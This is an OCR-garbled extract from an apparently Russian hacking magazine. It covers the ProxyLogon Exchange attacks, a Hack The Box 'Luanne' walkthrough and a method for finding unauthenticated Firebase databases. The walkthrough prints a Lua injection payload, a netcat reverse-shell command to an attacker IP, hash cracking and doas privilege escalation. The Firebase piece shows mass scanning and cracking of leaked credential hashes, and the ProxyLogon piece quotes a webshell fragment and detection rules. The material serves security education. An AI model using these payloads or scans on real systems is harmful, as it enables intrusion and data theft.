То есть адрес таблицы нашего класса Checker - 1012E6A4 очень похож на настоящий. Количество ссылок, во всяком случае, совпадает. Для примера берем код метода по произвольной ссылке: количество передаваемых параметров вроде как в норме. Что ж, можно нас поздравить, похоже, мы нашли таблицу виртуальных методов. Опираясь на которую, можно с определенной долей уверенности ставить точки останова в отладчике или реконструировать код. Вообще говоря, при определенной доле сноровки можно было бы обойтись и без скрипта.

![](_page_14_Picture_526.jpeg)

<u>INALIZIT UTASSILIIUTITU ANIX IDI</u>

К примеру, еще с конца 6-х версий IDA был создан плагин ClassInformer, помогающий в поиске и разборке RTTI (хотя, справедливости ради, у меня так толком и не получилось запустить его в полном объеме ни на одной версии IDA из имеющихся под рукой). Тем более седьмые версии и сами умеют искать и отображать RTTI Complete Object Locator, чего, в принципе, вполне достаточно для поиска vftable.

Ложка дегтя в том, что на один и тот же RTTI Complete Object Locator могут ссылаться несколько vftable, то есть полностью «однокнопочного» решения данный метод не дает и всегда есть место для хакерской интуиции. <sup>31</sup>

# PROXYLOGON

КАК РАБОТАЕТ УЯЗВИМОСТЬ В MICROSOFT EXCHANGE SERVER И КАК ЕЕ ИСПОЛЬЗУЮТ ХАКЕРЫ

Неуязвимых программ не бывает - эта истина известна каждому. Но когда злоумышленники отыскивают в каком-нибудь софте уязвимости нулевого дня, начинается веселье: и для пользователей, и для разработчиков, КОТОРЫМ ПРИХОДИТСЯ авральном режиме заделывать обна- $\overline{B}$ руженные бреши. А если это происходит с очень популярным и широко распространенным ПО, веселье начинает приобретать оттенки драмы. Именно это и случилось Microsoft Exchange Server  $\overline{C}$  $\overline{B}$ январе 2021 года.

![](_page_15_Picture_4.jpeg)

Одной из первых о проблемах в Exchange сообщила компания FireEye. По информации вендора, от деятельности хакеров пострадало множество американских коммерческих фирм, несколько местных органов власти в разных штатах, а также один из университетов и даже неназванный исследовательский центр. Киберпреступники заливали на взломанные серверы Ехchange веб-шеллы с целью неавторизованного доступа, удаленно выполняли код и отключали работающие в системе средства безопасности.

Вскоре в Microsoft подтвердили наличие проблемы и сообщили, что злодеи используют в своих злодейских целях как минимум четыре ранее неизвестные уязвимости нулевого дня. Для устранения которых всем пользователям Exchange Server нужно срочно установить выпущенные ими патчи. Однако всем известно, что накатывание обновлений - дело небыстрое, требующее значительных запасов пива временных затрат, и потому хакеры продолжали резвиться на взломанных серверах в течение еще нескольких месяцев. Атаки на Exchange понемногу пошли на спад только к концу нынешнего марта. В чем же заключались эти уязвимости и как их использовали в своих целях злоумышленники? Давай разберемся.

#### ЧТО ПРОИЗОШЛО?

По сообщениям аналитиков из FireEye, хакеры использовали несколько векторов атаки. Все файлы на серверах Exchange создавались ими от имени системной учетной записи NT AUTHORITY\SYSTEM, имеющей в Windows повышенные привилегии, а веб-шеллы запускались процессом единой службы обмена сообщениями Microsoft Exchange UMWorkerProcess.exe. Родителем обнаруженных исследователями на скомпрометированных серверах врефайлов w3wp.exe, процесс отвечающий ДОНОСНЫХ оказался за веб-интерфейс Exchange Server. Исследователи из Microsoft пришли к выводу, что за всеми этими инцидентами стоит некая хакерская группа под названием HAFNIUM, которая раньше уже была замечена в атаках на американские оборонные предприятия, юридические фирмы, аналитические центры и лаборатории по исследованию инфекционных заболеваний. Предполагают, что эта группа связана с правительством Китая, но стопроцентных доказательств этому, разумеется, нет. История началась в январе 2021 года, когда разработанная FireEye служба Mandiant Managed Defense обнаружила на одном из серверов Microsoft Exchange подозрительный веб-шелл. Скрипт с незатейливым именем help. аѕрх пытался отыскать на сервере инструменты обеспечения безопасности FireEye xAgent, CarbonBlack и CrowdStrike Falcon и сохранял в журнал результат своей работы.

<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%><%@ import Namespace="System.IO"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><head runat="server"><%if (System.IO.File.Exists("c:\\program files (x86)\\fireeye\\xagt.exe")){Response.Write( "1");}if(System. IO.File.Exists("c:\\program files\\confer\\eula.txt")){Response.Write( "2");}if(System.IO.File.Exists ("c:\\program files\\crowdstrike\\csfalconservice.exe")){Response.Write( "3");}%></head> Фрагмент скрипта help.aspx, иллюстрация FireEye

Шелл был запущен процессом UMWorkerProcess.exe, который связан со службой единой системы обмена сообщениями Microsoft Exchange Server. Для этих целей злоумышленники воспользовались уязвимостью CVE-2021-26858, которую в Microsoft отнесли к категории средней степени риска.

Спустя примерно двадцать дней хакеры совершили новое злодеяние, залив на сервер другой веб-шелл с именем *iisstart.aspx*. Этот скрипт был обфусцирован и обладал более широким набором функций: он позволял выполнять произвольные команды, а также просматривать содержимое, удалять, загружать на сервер и запускать файлы по желанию атакующих. Добиться желаемого хакерам удалось с использованием уязвимостей Microsoft Exchange Server.

![](_page_15_Figure_12.jpeg)

Вскоре аналитики FireEye обратили внимание еще на один инцидент с запуском на сервере Exchange вредоносного веб-шелла. На сей раз связанный с веб-интерфейсом Internet Information Server процесс иЗир. exe запустил командную строку (cmd.exe), а с помощью ее злоумышленники, в свою очередь, сохранили на диск некий файл. Этим файлом оказался небезызвестный инструмент China Chopper Web Shell, которым давно и успешно пользуются китайские хакеры. Небольшой файлик весом всего лишь 4 Кбайт открывает взломщикам доступ к файловой системе и базам данных скомпрометированного сервера. По большому счету он представляет собой компактный бэкдор, которым можно удаленно управлять с помощью простой утилиты с интуитивно понятным графическим интерфейсом.

![](_page_15_Picture_563.jpeg)

![](_page_15_Figure_15.jpeg)

интерфейс

Кроме того, исследователи установили, что в обоих этих случаях атакующие удаляли пользователя administrator из группы Exchange Organization administrators контроллера домена, к которому принадлежал атакованный сервер. Делалось это при помощи команды net group "Exchange Organization administrators" administrator /del /domain. Если Exchange Server был развернут в одноранговой сети без подключения к AD, команда выполнялась локально.

Выяснилось, что после успешного взлома хакеры использовали следующие виды постэксплуатации:

- кража учетных данных пользователей с помощью дампа памяти процесса LSASS;
- использование оснасток Exchange PowerShell для экспорта пользователь-СКИХ ПОЧТОВЫХ ЯЩИКОВ;
- использование инструментов Covenant, Nishang и PowerCat для удаленного доступа к взломанному серверу.

Всю добытую информацию злодеи упаковывали с помощью архиватора 7zip и благополучно скачивали со взломанных узлов. Иными словами, на начальном этапе основной целью атакующих был сбор информации на скомпрометированных серверах и хищение конфиденциальной пользовательской информации.

#### **РАССЛЕДОВАНИЕ**

Тщательное изучение этих атак началось сразу с нескольких сторон: с одной стороны раскопки возглавила компания FireEye, инструменты безопасности которой первыми и зафиксировали угрозу, с другой за лопаты взялись эксперты из корпорации Microsoft, авторству которой принадлежит уязвимый Exchange Server. Чуть позже к процессу подключилась ESET.

Исследователи установили, что, помимо HAFNIUM, к взломам с использованием уязвимостей Exchange Server могут быть причастны и другие хакерские группы китайского происхождения — LuckyMouse, Tick и Calypso. Киберзлодеи выполняли серию атак с использованием цепочки уязвимостей CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 и CVE-2021-27065, конечной целью которых становилось удаленное выполнение кода без проверки подлинности. Эта цепочка получила общее наименование ProxyLogon. На одном из взломанных серверов аналитики обнаружили целых два разных веб-шелла, из чего сделали вывод, что сервер ломали с помощью одних и тех же уязвимостей две независимые группы хакеров, использующие для постэксплуатации разный инструментарий.

Одним из характерных признаков компрометации было появление в системе подозрительных процессов, родителем которых выступает процесс единой службы обмена сообщениями Exchange UMWorkerProcess.exe. Кроме того, следы вторжения могут быть обнаружены в журналах событий приложений Windows, поскольку использование ошибки десериализации в уязвимости CVE-2021-26857 приводит к регистрации ошибок службы единой системы обмена сообщениями MSExchange. В этих же журналах можно поискать события, связанные с запуском ста. exe или консоли PowerShell процессом фронтенда IIS C: \Windows \System32\inetsrv\w3wp.exe. В свою очередь, уязвимость CVE-2021-26858 использовалась злоумышленниками для удаления файлов на сервере, в основном - ставших ненужными скриптов веб-шеллов после успешной установки полезной нагрузки в виде бэкдоров.

Если сервер уже был взломан, следы присутствия на нем злоумышленников можно было обнаружить с помощью Sysmon, если поискать подозрительные файлы в непривычных местах. Для кражи пользовательских учетных данных злодеи создавали дамп памяти LSASS с помощью утилиты командной строки ProcDump, вызов которой также можно отследить в логах или с помощью Sysmon:

#### command IN ["\* -ma lsass\*"]

Для экспорта данных почтовых ящиков пользователей Exchange Server атакующие использовали оснастку Exchange PowerShell, запуск которой легко определить, отслеживая события создания процесса в Sysmon или проанализировав журнал событий:

norm id=WindowsSysmon label="Process" label=Create image IN ["\*\cmd.exe", "\*\powershell.exe", "\*\powershell\_ise.exe"] command="\*Add-PSSnapin Microsoft.Exchange.Powershell.Snapin\*"

Если на сервере не отключен Windows Defender, появляется возможность определить вредоносную активность при обнаружении используемых атакующими скриптов и полезной нагрузки, которые Defender детектирует следующим образом:

- · Exploit:Script/Exmann.A!dha;
- · Behavior: Win32/Exmann.A;
- · Backdoor:ASP/SecChecker.A;
- · Backdoor:JS/Webshell;
- · Trojan:JS/Chopper!dha;
- · Behavior: Win32/DumpLsass. A!attk;
- · Backdoor:HTML/TwoFaceVar.B.

В целом вырисовывалась следующая картина. Злодеи отправляли на сервер специальным образом сформированный HTTP-запрос и благодаря уязвимости CVE-2021-26855 авторизовались на сервере. Затем с помощью остальных трех уязвимостей атакующие заливали на сервер веб-шелл в виде файла .aspx, который запускался процессами w3wp.exe или UMWorkerProcess.exe. Эти скрипты, имевшие в разных случаях взлома разные имена, сохранялись в папку *%temp%* и запускались от имени привилегированной системной учетной записи NT AUTHORITY\SYSTEM. Получив веб-шелл, атакующие получали доступ к командной строке или консоли PowerShell в контексте процесса иЗир. ехе, а затем сохраняли на диск и запускали полезную нагрузку, в качестве которой выступали различные бэкдоры, а также широко известные Cobalt Strike и BEACON. В качестве последнего шага злоумышленники удаляли за собой файлы скриптов.

![](_page_15_Figure_40.jpeg)

Общая схема атаки на Exchange Server

#### **ПОСЛЕДСТВИЯ**

В Microsoft незамедлительно выпустили заплатки для всех обнаруженных уязвимостей, которые хакеры использовали для атак на серверы Microsoft Exchange. Однако, поскольку установка обновлений - дело не мгновенное, а информация о дырах в безопасности Exchange Server быстро разлетелась по всему интернету, поиск и взлом непропатченных серверов вскоре превратился в подобие веселого спортивного состязания. Хакеры не только крали пользовательские данные, на скомпрометированные серверы устанавливали троян-майнер DLTminer и другие вредоносные программы.

Среди пострадавших оказались такие организации, как Европейское банковское управление, Министерство труда и социальных дел в Чехии и почтовые отделения в Праге. Масла в огонь подлило и то обстоятельство, что в начале марта независимый исследователь из Вьетнама опубликовал на GitHub рабочий proof-of-concept эксплоита для этого набора уязвимостей. Буквально на следующий день этот эксплоит был удален с сайта, но осадочек <del>остался</del> интернет, как известно, помнит все, что однажды оказалось в публичном доступе.

Вскоре к майнерам добавился троян-шифровальщик DearCry, который хакеры начали запускать на взломанных серверах. В начале марта пострадавших компаний насчитывалось шсть (в Австралии, Австрии, Дании, Канаде и США), но затем их число начало расти. К первому вымогателю добавился энкодер Black Kingdom, шифровавший файлы на сервере и требовавший за дешифровку выкуп в размере 10 тысяч долларов.

Поскольку положение с уязвимостями ProxyLogon выглядит серьезно и устрашающе, корпорация Microsoft выпустила не только обновления безопасности для Exchange Server, но и исправления для старых версий Exchange. Кроме того, инженеры Microsoft подготовили специальный скрипт PowerShell, предназначенный для проверки серверов Exchange на наличие веб-шеллов и известных индикаторов компрометации.

Тем не менее картина по-прежнему остается безрадостной. Согласно общедоступным данным, настоящий момент в интернете работает  $B$ более 282 тысяч серверов Microsoft Exchange, и многие из них по-прежнему остаются уязвимыми. До тех пор пока системные администраторы не установят на все уязвимые серверы необходимый набор обновлений, взломы, скорее всего, будут продолжаться, а журнал «Хакер» будет радовать своих читателей новостями об очередных инцидентах, связанных с использованием злоумышленниками ProxyLogon. <sup>32</sup>

# **HTB**

![](_page_16_Picture_2.jpeg)

#### Luanne

![](_page_16_Picture_4.jpeg)

#### ЭКСПЛУАТИРУЕМ LUA, ЧТОБЫ ЗАХВАТИТЬ МАШИНУ С NETBSD

Сегодня мы разберем тачку под названием Luanne с площадки Hack The Box, а на ее примере я покажу, как эксплуатировать инъекции в код на Lua, обходить директории на веб-сервере, а также как выполнять привилегированные команды в Net-BSD без использования sudo. Уровень сложности — Easy, так что полезно будет в первую очередь новичкам.

![](_page_16_Picture_7.jpeg)

![](_page_16_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

IP-адрес машины - 10.10.10.218, сразу добавляем его в /etc/hosts для удобства.

10.10.10.218 luanne.htb

Начинаем со сканирования портов. Я, как всегда, использую небольшой скрипт, который запускает Nmap в два этапа: быстрое общее сканирование и затем на обнаруженных портах - сканирование со скриптами.

#### #!/bin/bash

![](_page_16_Picture_16.jpeg)

В результате сканирования мы узнаем о трех службах:

- $\cdot$  nopt 22 SSH;
- порт 80 веб-сервер nginx 1.19.0;
- порт 9001 асинхронный сокет-сервер Medusa 1.12.

Ha SSH нам ловить нечего, так как единственное, что там можно сделать, это брутфорсить учетные данные. Вместо этого попробуем поискать точку входа на сайте. Однако и на 80-м, и на 9001-м портах нас ожидает HTTPавторизация, в данном случае - Basic. Поскольку никаких учетных данных у нас вначале нет, это серьезная проблема.

Еще Nmap показал нам наличие файла robots.txt на сервере nginx. Этот файл нужен, чтобы ограничить обход сайта поисковыми роботами (Google, Яндекс и прочими). Иногда в нем можно почерпнуть идеи для развития атаки.

#### Перебор каталогов

Файл robots.txt состоит из набора инструкций, при помощи которых можно задать файлы, страницы или каталоги сайта, которые не будут индексироваться поисковыми движками. К примеру, сделать так, чтобы в результатах поисковых систем не появлялись страницы авторизации администраторов сайта, файлы или персональная информация со страниц пользователей. Но у любой медали две стороны: злоумышленники и пентестеры, конечно же, сразу заглядывают в этот файл, чтобы узнать, что прячут админы.

Наш случай не исключение. В robots.txt есть директория weather. Напрямую ее прочесть нельзя, но если сделать перебор по словарю, то мы можем наткнуться на что-то интересное. Для сканирования я использовал утилиту ffuf. В качестве параметров ей нужно передать список для перебора (опция -w) и URL (опция -u). Место в URL, куда будут подставляться слова из списка, отмечается словом FUZZ.

#### ffuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3medium.txt -u http://luanne.htb/weather/FUZZ/

#### [Status: 200, Size: 90, Words: 12, Lines: 2] forecast Результат сканирования содержимого каталога weather

Мы быстро находим еще один каталог, который вернул код 200, а это значит, что он нам доступен.

#### ТОЧКА ВХОДА

Находим каталог **forecast** и пробуем зайти туда через браузер. Страница пуста, но если посмотреть исходник ответа, то увидим подсказку.

![](_page_16_Picture_31.jpeg)

Требуется указать параметр city, одно из значений которого может быть list. Делаем соответствующий запрос и получаем список городов в фор-MATE JSON.

![](_page_16_Picture_693.jpeg)

Обычно при тестировании веб-приложений стоит определить три реакции приложения на пользовательский запрос: успешно обработанный запрос, неудачно обработанный запрос и ошибка при обработке запроса. Давай выполним три запроса:

- запрос валидного города (город из списка);
- запрос невалидного города (город, которого нет в списке);
- запрос, который вызывает ошибку (использует разные служебные символы, в данном случае — кавычку).

![](_page_16_Picture_38.jpeg)

В последнем случае видим ошибку от интерпретатора языка Lua: attempt to call a nil value. Это значит, что наш ввод был подставлен в скрипт без предварительной чистки, а это открывает возможность для инъекции кода.

#### **ЗАКРЕПЛЕНИЕ**

Lua — скриптовый язык, а значит, нефильтрованные вставки в код очень опасны. Можно вместо значения передать закрывающую кавычку и любой код на Lua — он будет выполнен интерпретатором как родной.

Давай попробуем подобным образом закрыть строку и добавить функцию execute из модуля os - она выполняет любую команду операционной системы. Дальше добавим объявление переменной и открывающую кавычку, чтобы закрывающая кавычка, идущая в коде дальше, не осталась без пары и не привела к ошибке исполнения. Вот так, к примеру, можно прочитать файл /etc/passwd:

#### ') os.execute("cat /etc/passwd") x=('

Полный запрос, сделанный командой curl, будет выглядеть следующим обра-30M:

![](_page_16_Picture_694.jpeg)

Так как команды успешно выполняются, мы можем просто выполнить готовый бэкшелл и получить возможность управлять машиной.

os.execute("rm /tmp/r;mkfifo /tmp/r;cat /tmp/r|/bin/sh -i 2>&1|nc [  $ip] [port] > /tmp/r")$ 

Этот код должен вызвать коннект на указанный адрес, нужно лишь вписать IP и порт. Но прежде чем запускать эту команду, создадим листенер, который будет принимать это соединение. Я советую использовать rlwrap, это удобная оболочка, которая в числе прочего ведет историю команд. В качестве листенера используем известный netcat.

#### apt install rlwrap rlwrap nc -lvp [port]

Закодируем нашу нагрузку в URL Encode и выполним запрос. Почти моментально в консоли netcat получаем сообщение об обратном подключении.

curl "http://luanne.htb/weather/forecast/? city=London')%20os%2Eexecute%28%22rm%20%2Ftmp%2Fr%3Bmkfifo%20%2Ftmp%2Fr% 3Bcat%20%2Ftmp%2Fr%7C%2Fbin%2Fsh%20%2Di%202%3E%261%7Cnc%2010%2E10%2E14%2 E108%204321%20%3E%2Ftmp%2Fr%22%29%20x%3D('"

> f-PC:~/tmp\$ rlwrap nc -lvp 4321 listening on [any] 4321 ... connect to [10.10.14.108] from luanne.htb [10.10.10.218] 64611 sh: can't access tty; job control turned off id uid=24(\_httpd) gid=24(\_httpd) groups=24(\_httpd) Получение бэкшелла

Команда *id* помогает нам узнать, что мы работаем в контексте учетной записи службы \_httpd.

#### **ПРОДВИЖЕНИЕ**

Сначала немного проапгрейдим свой шелл, так как нам может пригодиться оболочка TTY. Ее можно получить с помощью имеющегося в целевой системе интерпретатора Python 3.

python3 -c 'import pty; pty.spawn("/bin/sh")' /bin/bash

pwd

Доступ к хосту есть, но для дальнейшего продвижения нам нужны учетные данные пользователей. Не беда - нужно лишь знать места, где их искать. Одно из таких мест - серверная часть сайта. Почти у всех сайтов есть источник учетных данных, в большинстве случаев это БД. То есть атакующий получает доступ к базе данных и извлекает из нее имена пользователей и хеши их паролей.

В нашем случае используется аутентификация HTTP Basic, а это значит, что какие-то учетные данные получить все же можно. Сначала проверим наличие файла .htpasswd в рабочей директории веб-сервера, этот файл содержит имя и хеш пароля пользователя.

![](_page_16_Picture_59.jpeg)

Сохраним хеш в файл и переберем его, к примеру, с помощью John The Ripрег. В параметрах я указываю словарь с паролями и файл с хешем. «Джон» сам определит алгоритм, выполнит перебор и в случае успеха вернет нам пароль.

#### john --wordlist=./tools/rockyou.txt web.hash Loaded 1 password hash (md5crypt, crypt(3) \$1\$ (and variants) [MD5 256/256 AVX2 8×3]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status iamthebest (webapi\_user) Результат перебора пароля

С этим паролем не получается авторизоваться как пользователь системы, поэтому продолжаем искать. Я подметил, что домашняя пользовательская директория /home/r.michaels доступна для чтения группе users, а для локального хоста прослушиваются ТСР-порты 3000 и 3001 (это можно узнать командой netstat -ant).

![](_page_16_Picture_695.jpeg)

Чтобы определить, за что отвечают эти порты, подключимся к каждому с помощью netcat и посмотрим, что нам вернут.

#### nc 127.0.0.1 3000 nc 127.0.0.1 3001

![](_page_16_Picture_696.jpeg)

#### Подключение к портам 3000 и 3001

Как видишь, эти порты относятся к веб-серверу bozotic. Проверим, что он нам даст посмотреть в корневом каталоге. Ответ на обоих портах одинаковый требуется HTTP-авторизация (код 401).

![](_page_16_Picture_697.jpeg)

Но у нас уже есть некоторые учетные данные, и они тоже предназначены для НТТР-авторизации. Давай попробуем обратиться, указав их. Для этого просто добавим к вызову curl параметр --user.

![](_page_16_Picture_698.jpeg)

Довольно интересно, ведь такой ответ отличается от того, что нам доступно извне. Я попробовал получить доступ к домашней директории пользователя, и тут меня ждал успех.

Авторизация на веб-сервере

![](_page_16_Picture_73.jpeg)

Из всех его файлов самый важный — приватный ключ SSH, который позволит нам авторизоваться и получить управление через SSH.

![](_page_16_Picture_699.jpeg)

Осталось сохранить ключ в файл, назначить ему необходимые права и подключиться от имени скомпрометированного пользователя.

![](_page_16_Picture_700.jpeg)

После приветствия NetBSD мы забираем первый флаг.

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

ssh -i id\_rsa r

Дальше никуда ходить не нужно - сразу в домашней директории пользователя находим бэкап с расширением .tar.gz.enc. Прочитав об этой цепочке расширений, я пришел к выводу, что файл, скорее всего, зашифрован при помощи OpenSSL или netpgp. В первом случае требуется пароль, а netpgp использует приватный ключ пользователя, который у нас уже есть. Пробуем расшифровать с помощью его:

netpgp --decrypt devel\_backup-2020-09-16.tar.gz.enc -output=/tmp/out.tar.gz

Удача! Видим пользовательские файлы.

![](_page_16_Picture_701.jpeg)

Перед нами копия содержимого каталога веб-сервера, где мы находим еще один файл . htpasswd. Брутим его точно так же, как это делали немного ранее.

john --wordlist=./tools/rockyou.txt web2.hash

littlebear

Loaded 1 password hash (md5crypt, crypt(3) \$1\$ (and variants) [MD5 256/256 AVX2 8×3]) Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

(webapi\_user)

Результат перебора пароля

Мы получаем еще один пароль, с которым по логике таких заданий мы можем идти за рутом. Увы, авторизация через SSH оборачивается неудачей. Привычный метод смены пользователя командой su также не приносит никаких ПЛОДОВ.

> luanne\$ su su: You are not listed in the correct secondary group (wheel) to su root. su: Sorry: Authentication error Попытка смены пользователя с использованием su

Однако секрет прост: в NetBSD нет привычного нам sudo, а для выполнения административных задач используется аналог - does. В качестве параметра передадим ему файл оболочки bash.

luanne\$ doas usage: doas [-ns] [-a style] [-C config] [-u user] command [args] luanne\$ doas /bin/sh Password: #  $id$ uid=0(root) gid=0(wheel) groups=0(wheel),2(kmem),3(sys),4(tty),5(operator),20(staff),31(guest),34(nvmm) # cat /root/root.txt 7a9b5c206e8e8ba09bb99bd113675f66 Использование does для повышения привилегий

Пишем *id* и узнаем, что мы работаем в контексте учетной записи root. А это значит, что машина захвачена и у нас есть полный контроль над ней. **На** 

Облачная база данных — штука удобная: считай, вся работа по деплою и настройке сервера за тебя уже сделана, осталось только пользоваться! Админов это расслабляет настолько, что такие базы часто остаются незащищенными и ищутся с помощью поисковиков. Один нюанс — этим поисковиком не может быть Google!

FITEJUKOM NO

AS E

odit <u>vegelin47@mail.ru</u>

НАХОДИМ ОТКРЫТЫЕ

•• БАЗЫ ДАННЫХ,

TOPHE TPAYET GOOGLE

![](_page_17_Picture_2.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Автор и редакция не несут ответственности за любой возможный вред, причиненный с использованием сведений из этой статьи.

Firebase — это облачная платформа, которую разработала компания Envolve в 2011 году. Изначально это была база данных для приложений-чатов, но позже ее полюбили разработчики многопользовательских онлайновых игр. Это подвигло основателей разделить Firebase на две части: модуль чата и модуль игрового фреймворка.

Два года спустя, в 2014 году, Google приобрела Firebase и продолжила развивать. Программные интерфейсы для этой базы данных есть для множества платформ и языков программирования.

![](_page_17_Picture_7.jpeg)

#### **INFO**

Подробнее про Firebase - в статье «Строим мобильное приложение на Firebase - бесплатном и мощном бэкенде Google».

С технической точки зрения Firebase — крутая и удобная штука. Кажется, что ничего докручивать и допиливать здесь не нужно. Но безопасная настройка облачной базе таки нужна, и многие владельцы об этом забывают, чересчур расслабившись. Настолько, что забывают о простейшей вещи - аутентификации.

#### ИЩЕМ ОТКРЫТЫЕ БАЗЫ ДАННЫХ

Получается, что в интернете масса не закрытых паролем баз данных, а это легкая добыча для злоумышленников. Только вот взять и нагуглить их не получится, потому что в Google решили, что эту проблему можно решить, просто исключив эти базы из поисковой выдачи. Ловко! Но крайне ненадеж-HO.

![](_page_17_Picture_574.jpeg)

![](_page_17_Picture_575.jpeg)

Что можно сделать дальше, после того как найдены домены с уязвимыми базами? Открываем любую ссылку - например, https://hacker-news. firebaseio.com/v0/topstories.json. Информация о ней бесполезна, но если убрать из ссылки название таблицы topstories и оставить только . json, то можно проверить, защищена база или нет. В этом случае результат ВЫГЛЯДИТ ВОТ ТАК:

 $\{$ "error" : "Permission denied" }

[["wl\_tooltip":"Water @ -15.65 04/13/2015 08:07:36Z Remarks: Water in bore

Все верно, лично я бы знатно удивился, если бы владельцы этого сайта допустили настолько вопиющую оплошность. Но некоторые ее таки допускают. Минут десять перебора ссылок, и поиск увенчается успехом.

> {"02":{"config":{"adminPass":"d3a6d490ae9d4f9453629159b7a26794","open":false},"singles":{"-} 7", "region": "11"}], "password": "8e6f12dd290d6e3aed70a711efe6a7e5", "updatedAt": "Thu Mar 17 20 店","name":"サス兄","region":"13"}],"password":"e846fb8a4f365ca8e84393d4f34e1b07","updatedAt ームセンター沖洲","name":"R30","region":"36"}],"password":"b197ffdef2ddc3308584dce7afa3661b", Найденная открытая база данных

Я нашел что-то более интересное - учетки с хешами паролей. Выбрать их из файла несложно простым скриптом на Python или утилитой ја.

При помощи HashID определяем тип хешей (это был MD5) и загоняем в hashcat. Если нет достаточно мощного железа, можно воспользоваться онлайновым сервисом — тулза FindMyHash автоматически их подбирает. Все эти утилиты предустановлены в Kali Linux.

![](_page_17_Picture_576.jpeg)

Ждем десять минут, и перед нами логины и пароли в открытом виде.

![](_page_17_Picture_577.jpeg)

#### **АВТОМАТИЗАЦИЯ**

Сидеть, менять поисковики и перебирать все URL вручную очень нудно. Слишком часто видишь «error : Permission denied». Значит, пора автоматизировать! Программировать, правда, не потребуется, потому что это уже сделали до нас. Возьмем, к примеру, скрипт за авторством Францеска Эрреры.

Скрипт сам подбирает URL и ищет уязвимые базы данных. Качаем его и устанавливаем зависимости:

git clone https://github.com/Turr0n/firebase.git

cd firebase pip install -r requirements.txt

И запускаем:

python3 firebase.py -p 4 -c 150 -dnsdumpster

Ключи:

- $\cdot$  р указывает количество потоков (по умолчанию 1, максимум 4);
- · dnsdumpster генерирует URL самостоятельно;
- с какое количество доменов генерировать.

Да, скрипт умеет генерировать ссылки самостоятельно. Точнее, делает это не сам, а обращается за помощью к утилите DNSdumpster.

![](_page_17_Picture_578.jpeg)

По результату видно, что из найденных баз:

- 37 урлов «битые» или больше не существуют;
- 171 база имеет аутентификацию при обращении к данным и защищена;
- одна база с подозрением на уязвимость;

• 25 баз не защищены или уязвимы.

Можно скормить скрипту и свой список. В нем должны быть только поддомены третьего уровня. Например, ты делаешь вот такой входной список:

![](_page_17_Picture_579.jpeg)

Тогда скрипт проверит вот эти URL:

https://xxx.firebaseio.com https://yyy.firebaseio.com https://zzz.firebaseio.com

#### В поисках поддоменов

Запускаем:

Чтобы получить наиболее эффективный список, можно воспользоваться скриптом sublist3r, который использует разные техники поиска и OSINT, чтобы подобрать наиболее правдоподобные варианты.

#### python3 sublist3r.py -d firebaseio.com

И на выходе получаем около 650 доменов. Работает очень быстро.

bit@kali:~/tools/Sublist3r\$ python3 sublist3r.py -d

![](_page_17_Picture_580.jpeg)

Поиск доменов программой sublist3r

Еще одна утилита для генерации доменов - subbrute. Она выдала мне в районе 100 поддоменов, но работала 30-40 минут.

![](_page_17_Picture_581.jpeg)

Censys-subdomain-finder, на который я возлагал большие надежды, выдал всего семь доменов. К слову, и сам сервис выдал немного - 25 урлов. Все перечисленные утилиты не входят в состав дистрибутива Kali Linux, их пришлось качать отдельно.

Из онлайновых сервисов можно воспользоваться nmmapper, DNSdumpster, Pentest-Tools.

Если все еще мало, можно задействовать знания о том, что настройки интеграции происходят в файле google-services.json, и поискать в гите запросом site:github.com google-services.json. Этот вариант идет вразрез со словом «автоматизация», зато можно докопаться до уникальных баз.

#### Ковыряем и дописываем скрипт

Теперь мы вооружены добротным набором урлов и знаем, что какие-то из них могут быть уязвимы. Даже можем запустить скрипт и проверить количество неверно настроенных баз из нашего списка. Но цель в таких случаях не собрать статистику, а получить уязвимые цели. Поэтому откроем код скрипта и слегка поправим.

Посмотри вот на этот кусок кода:

#### $urls = set()$ with open(args\_.list,  $(r')$  as f: [urls.add('https://{}.firebaseio.com/.json'.format(line.rstrip())) for line in f]

Из него понятно, как формируется полный адрес. А в конце формируется отчет:

![](_page_17_Picture_582.jpeg)

Кусок кода с проверкой я приводить не буду. Там нет ничего любопытного, мне нужно было найти само присвоение. И вот оно:

with open(args\_.fn, 'w') as f: json.dump(loot, f)  $1 = \{ '1':0, '0':0, ' -1':0, ' -2':0 \}$ for result in loot:  $1[str(result['status'])] += 1$ 

Вот в этом месте я создаю свой массив по статусу 1. Так как я еще не понимаю, чем его заполнять, записываю все подряд. Получилось примерно следующее:

```
1 = \{ '1':0, '0':0, ' -1':0, ' -2':0 \}Vulnerable = [ ]for result in loot:
  1[str(result['status'])] += 1if str(result['status']) == '1':Vulnerable.append(result)
```
404 DBs:

![](_page_17_Picture_583.jpeg)

После запуска вижу такую картину.

36

![](_page_17_Picture_584.jpeg)

Мне высыпалось все, что хранилось в базах. Зато теперь я знаю, что записывать в Vulnerable. Правим код, как надо:

![](_page_17_Picture_585.jpeg)

На этот раз при запуске видим то, что было нужно, - список уязвимых баз.

## Работа скрипта после хирургического вмешательства

Особенно меня заинтересовала вот эта ссылка: https://covid-19-tracker-e76ca.firebaseio.com/.json. В Малайзии так спешили отслеживать перемещения больных ковидом, что не поставили пароль на базу данных с их координатами...

#### КАК НЕ ДОПУСТИТЬ УТЕЧКУ

Назвать эту проблему уязвимостью — некоторое преувеличение. Все сводится к тому, что Google позволяет открыть доступ к содержимому базы всем неавторизованным пользователям, и некоторые разработчики так и поступа-ЮТ.

Поэтому, чтобы защититься, достаточно прописать политики безопасности Firebase. Google предлагает придерживаться следующих правил. Даже во время разработки (на тесте и на stage) не стоит открывать доступ

ко всем данным в Firebase неавторизованным пользователям, но есть возможность открыть их при авторизации:

```
service cloud.firestore {
  match /databases/{database}/documents {
   match /{document=**} {
      allow read, write: if request.auth != null;
    }
  \}
```
Это правило необходимо, когда нескольким пользователям нужно работать С ОДНИМ КОНТЕНТОМ.

